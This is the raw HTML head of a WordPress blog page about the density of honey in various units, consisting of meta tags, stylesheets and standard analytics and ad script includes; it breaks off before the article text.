

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/
body_size: 367166
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><title>What Is The Density Of Honey in kg/m, g/cm, g/ml, kg/l? | Life with Bees</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://lifewithbees.com/xmlrpc.php" /><title>What Is The Density Of Honey in kg/m, g/cm, g/ml, kg/l? &#8211; Life with Bees</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/"><meta name="description" content="Honey is a product that has been loved and respected since ancient times, its unique medicinal and nutritional properties have not lost their importance to this"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Life with Bees &raquo; Feed" href="https://lifewithbees.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Life with Bees &raquo; Comments Feed" href="https://lifewithbees.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Life with Bees &raquo; What Is The Density Of Honey in kg/m, g/cm, g/ml, kg/l? Comments Feed" href="https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifewithbees.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifewithbees.com%2Fwhat-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifewithbees.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifewithbees.com%2Fwhat-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lifewithbees.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifewithbees.com/wp-includes/blocks/list/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='ez-toc-css' href='https://lifewithbees.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fcf2e;border: 1px solid ;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #545454;}div#ez-toc-container ul.ez-toc-list a {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:hover {color: #d6a942;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://lifewithbees.com/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.8' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifewithbees.com/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CCabin%3A500%2C400%7CZilla+Slab%3A400%7CRubik%3A400%7CPlayfair+Display%3A400%7CMontserrat%3A400%7CParisienne%3A400%7CMuli%3A400&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' /><link rel='stylesheet' id='td-multipurpose-css' href='https://lifewithbees.com/wp-content/cache/autoptimize/css/autoptimize_single_ffa7bce43c1e7c2b439802582699e586.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://lifewithbees.com/wp-content/cache/autoptimize/css/autoptimize_single_3cd5df9ac0d5cd0f19114b37bb740533.css?ver=12.6.8' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifewithbees.com/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' /><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifewithbees.com/wp-content/cache/autoptimize/css/autoptimize_single_7a82002d41e414a4a2326c3bb9404772.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifewithbees.com/wp-content/cache/autoptimize/css/autoptimize_single_b3534b59751c50b5ccceeec827480969.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-paragraph-css' href='https://lifewithbees.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-heading-css' href='https://lifewithbees.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-verse-css' href='https://lifewithbees.com/wp-includes/blocks/verse/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-table-css' href='https://lifewithbees.com/wp-includes/blocks/table/style.min.css?ver=6.9' type='text/css' media='all' /> <script type="text/javascript" src="https://lifewithbees.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://lifewithbees.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://lifewithbees.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifewithbees.com/wp-json/wp/v2/posts/1945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifewithbees.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://lifewithbees.com/?p=1945' /> <script defer src="[data-uri]"></script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script defer src="https://www.googletagmanager.com/gtag/js?id=G-Q6SP1CHNDT"></script> <script defer src="[data-uri]"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3522064714753646"
